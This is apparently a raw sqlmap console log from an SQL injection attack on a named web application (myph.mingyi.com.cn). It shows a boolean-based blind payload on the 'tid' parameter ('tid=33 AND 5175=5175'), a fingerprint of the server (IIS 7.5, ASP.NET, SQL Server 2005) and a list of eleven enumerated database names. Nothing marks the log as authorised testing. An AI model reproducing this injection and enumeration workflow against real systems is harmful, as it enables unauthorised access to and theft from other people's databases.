 F:\x\SqlMap免Python环境绿色版\Run.exe
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=33 AND 5175=5175
---
[19:42:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:42:17] [INFO] fetching database names
[19:42:17] [INFO] fetching number of databases
[19:42:17] [INFO] resumed: 11
[19:42:17] [INFO] resumed: dc_wissun_com
[19:42:17] [INFO] resumed: dc5_wissun_com
[19:42:17] [INFO] resumed: dyxt
[19:42:17] [INFO] resumed: master
[19:42:17] [INFO] resumed: MingYi_PH2
[19:42:17] [INFO] resumed: MingYi_tushu
[19:42:17] [INFO] resumed: MingYi_txl
[19:42:17] [INFO] resumed: model
[19:42:17] [INFO] resumed: msdb
[19:42:17] [INFO] resumed: PH
[19:42:17] [INFO] resumed: tempdb
available databases [11]:
[*] dc5_wissun_com
[*] dc_wissun_com
[*] dyxt
[*] master
[*] MingYi_PH2
[*] MingYi_tushu
[*] MingYi_txl
[*] model
[*] msdb
[*] PH
[*] tempdb
[19:42:17] [INFO] fetched data logged to text files under 'F:\x\SQLMAP~1\Bin\output\myph.mingyi.com.cn'
[*] shutting down at 19:42:17